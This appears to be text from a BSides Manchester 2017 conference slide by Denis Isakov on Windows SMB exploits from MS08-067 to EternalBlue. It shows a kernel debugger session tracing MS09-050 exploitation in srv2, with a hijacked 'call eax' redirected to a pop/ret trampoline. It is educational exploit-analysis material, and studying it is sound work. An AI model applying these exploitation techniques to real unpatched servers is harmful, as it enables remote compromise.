 MS09-050 exploitation
kd> g
Breakpoint 3 hit
srv2!SrvSnapShotScavengerTimer:
8e32eea0 6a01 push 1
kd> g
Breakpoint 2 hit
srv2!SrvProcCompleteRequest+0xd2:
8e33bb91 ffd0 call eax
kd> r eax
eax=ffd00d09
kd> g
Breakpoint 0 hit
ffd00d09 5e pop esi
kd> u
ffd00d09 5e pop esi
ffd00d0a c3 ret
ffd00d0b 7c58 jl ffd00d65
ffd00d0d 0fb75102 movzx edx,word ptr [ecx+2]
ffd00d11 0fb77002 movzx esi,word ptr [eax+2]
ffd00d15 663bd6 cmp dx,si
ffd00d18 7fed jg ffd00d07
ffd00d1a 7c49 jl ffd00d65
kd> p
ffd00d0a c3 ret
kd> p
84910bf8 00544d42 add byte ptr [ebp+ecx*2+42h],dl
kd> g
BSIDES 2017
MANCH35T3R
From MS08-067 To EternalBlue
- Denis Isakov